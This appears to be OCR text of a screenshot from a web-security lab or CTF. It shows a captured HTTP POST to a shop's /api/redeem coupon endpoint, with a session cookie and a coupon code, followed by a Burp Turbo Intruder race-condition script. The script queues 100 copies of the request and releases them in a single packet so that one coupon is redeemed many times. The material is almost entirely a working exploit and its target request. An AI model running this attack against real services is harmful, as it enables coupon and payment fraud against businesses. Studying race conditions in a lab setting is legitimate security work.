 1 POST /api/redeem HTTP/1.1
2 Host: kubica-shop.knping.pl
3 Cookie: token=a1b017ee-7a46-4755-bf4e-df6d0f7f986a
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://kubica-shop.knping.pl/me
9 Content-Type: application/json
10 Content-Length: 23
11 Origin: https://kubica-shop.knping.pl
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"couponCode":"NL85KI"
}
Search
examples/race-single-packet-attack
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for i in range(100):
14 engine.queue(target.req, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)
23